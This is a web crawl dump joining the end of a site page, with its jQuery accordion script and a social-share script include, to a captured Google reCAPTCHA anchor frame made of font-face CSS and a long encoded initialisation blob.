    toggle: function($this) {
            
      if(settings.oneOpen && $this[0] != $this.closest('.js-accordion').find('> .js-accordion-item.active > .js-accordion-header')[0]) {
        $this.closest('.js-accordion')
               .find('> .js-accordion-item') 
               .removeClass('active')
               .find('.js-accordion-body')
               .slideUp()
      }
      
      // show/hide the clicked accordion item
      $this.closest('.js-accordion-item').toggleClass('active');
      $this.next().stop().slideToggle(settings.speed);
    }
  }
})();

$(document).ready(function(){
  accordion.init({ speed: 300, oneOpen: true });
});
</script>
<script src="https://social-share-cdn.pages.dev/1.0.2/social-share.js" type="text/javascript" integrity="sha384-849+OHIRXAIT1IJr27GTfivciLWmtMb8/LARh9OtKlTXQjjAgbZyis/g8CDdBwUD" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI2igkAAAAABF4z2XWRj6pH6D2lEIpz1Ht_is4&co=aHR0cHM6Ly93d3cub3JlZ29uYWR2ZW50aXN0Lm9yZzo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=5vc9cgp3afhk
body_size: 48745
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="MKdj_DH5-TVKuSaexGN8wg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="MKdj_DH5-TVKuSaexGN8wg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MKdj_DH5-TVKuSaexGN8wg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5Epw6xkw6LCocOBwq84w5LCkcKHwqnDjcK7EMOTw7oTQXVcVsKpd3nCvmzCgBjDl8KwdlAxwqtEw7UTw73CtBBfw6XCnMKmwrctKMOZwq/DpCEBwoR2Q3nCkGgOw6ZWGCF+RyXDrRtbN0lhw5dHw6Bzw6HCg8OMw7fDpmjDsA1rw6HCjl5WWBbCicOIeSUbw6l0SgzCosO3wrvDonvDmMK+wrxiw7TDjMOmDMKHw4AQw5PDucOwQsKrAcK4w7/[base64]/DvFwWw6FzbQ9yeTJQw4ZGRzVow6DDvB1MMcOVUcKnBTtrLBLDpsK0wrhDwqLDlX4QwqzCqDZ7LcKVVsKwTkDCqGPDgsKNAcKLwobDicOGD8KEWsKvOxMYw7N8woXCozpBU8OUwrA8wo7CjcKMHxDDpcOUwrlfEWTClANHwrbDkW/DgMOkKsO1Z8OffMO5LiHDkXAhCcKnVsOTwqrDjXRNLMONwrRCBgzCjMOhwpbDk8OAFlFjwrzCqk/DthIHw5Ykw55HwqnCkiwew54OwqFnw6TCjsK7wqtdGwNOIH0cFWTCt1bCoMOEwqBCw5pVBcONwr1/SABYw4EKw7bDtcK2wpRMJGLDr8KOD8ObY8KEw5rCmMO5EEXDtS0VEMKFbsO6wqbCuncSBjgqJsO/R8KtP8KWwptmworCgMKRIQfCpMKXwotywpILw7rCuWoIw7s6dRs8w6HCnF0nEV0bw7HDkWwJa3LDrcOmRz3DrsOqwoA2w79VcMOAfCNJRsOyA1dxw79mwrQMw7DDlcOkwr4HKStnwq9gO8Ozwp/Cgm1FfgRAw5QVF3rClcKUwptKwqUBwpHDs8K7w7kvwpp8wprDtsKOw7fCtFXDs8KGdjFlO3dxwoZjwoB2U8Otw47DklUmAgzDlsKswpJdwrwRfMKsw6tIR27CkyF9wp0jwpjCjDHDlgAdw53Dr3/CtyHCqcO4w4A+OQ8ow61tDcKwYcKJw6LCil7CszPCqS/DnsORw63DgcKaW8O9FcO/w4R+wo0WJkJXa8O9AcOHwpswaU5sElY/asKNH2l0bjbDh8KDwrIawo4KBgfDvMOKWcOzFMKpw4bDkcKPHA5ow7TCuzRGwo1PB8K8TsKgwrDCtmPCv8OXTcK6wqF8TR/Ds8O+w4x/w4Ejw4rCgsObR8KdcCVpQsK9w6fCn8OHwrYSfsOXw7vCm8KXbkBJYMOowrgwwpYYRMOaw7wDw4keccOkwpIowqVaJ8Kewokgw5vDnwDDkXjClMKBw5YXwoLDgSjDrFxaXsK0wqAzwoXCvcOkwpzCulXDu8K5w5cqbz/CpcOrw4LCml3DjcOywobDvhzDisKkYsOUZEQONWXDjBbDrMKTXsK6OsKjflRxYQ5aw6gmw6TCk8KIOcOBHMKDw7tMZw5ewqd/[base64]/CvG5YCsO4wqMpw7JGw51Rwq3CnMKBw78oYGUiKcKWw6R3XcKvU8OmDDjDlks2w6PCm0XDosOvD0fDg8OMwqjCk3chwr/ChsKFDMOUwpnDmhYuJiXDosKKwqDCl8K0IQ1XRUk/NsKfw6vCp8KYw4LDgAnDrBbCmcKpwpjDsws1a8KiOMOaRE8MXcOnwoNhwoUJbCrDj8OMRmFSIsKkw6bCugtvw680VHEiZV3CuGXChMKpw6PCtMOxHjjCkcO3w4zDo8OpKikbcl7Ck8OTMl/CkgBMw6RZw5AFDFbDucOEw5hpGXR+J8Knw513N8Kww4pVbWh6G3LDmkUIdsOrwqhEwqHCr2LDusOawpxmSsK5YHh8FF4/wq7DrcOfQ8Krw4zDgzgKWG7Cj0tewpFtw5TCgGBBSDdtwo/CsTocdnQ0D8OkFcOiw7g/w4LDul7DvHppwqvDnnEHw4nCiCc0F8OVwrN+w7DDhMKKw6DCkcKKOcOWw4LDkV8jw6dOw5xAWMKdOMK8w48wUsOjwq85wrMTYMKWwokDICzDn8O+wqgkw4AeSMK/[base64]/Cp8OCw4XCtsKISMOmUMKTU0Zuw7Nowr7DlloUccKkeHvDvljCqcKAGXTCi8KkIMO1fCl6HsOEC8OqEGPDtiFHwrMbwrEPbsOKw7LCssKMwq/CtsOJw78nwrtIw4jCq1jCv8O9wprCkiHCtsOEwocoUMKPLx3CpMO9KcK7QsKkwqTCmTDCgsKBRsK/LX0GwrDDnMKJw5YxIMKew7XCqjjDrsKkBcKYw4R4w7vCgsOMwoLCsAskw6YNw7rDgMK1FMKGw7LChcKgZsOiGidXw51twrlywpTDkDHCj8O9LjISw6DDjMKlTn4jw4DCjMK6w6gqwoXCnsOXw4LDnHFFf0/[base64]/[base64]/DlsOrC1BzwqZsD0fCvVwZw5XCiUvDqMKsQHjCiMKHw7dhPMOXNsKhaijCv2AVwojCnETCu8KzwqPCk8O7FHg8wocIw7toMsKmDMOvwrjCk2REwqDCtwBNwprDu0bCpx0BwpAaQsO7Y8OtwpEQFUrDnWsIc8KdPW/Dn8OOw7Jawrh6w54YwqXDt8KR